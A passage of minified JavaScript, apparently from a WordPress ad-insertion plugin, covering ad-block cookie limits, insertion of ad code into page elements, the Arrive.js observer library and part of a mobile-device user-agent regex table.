block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T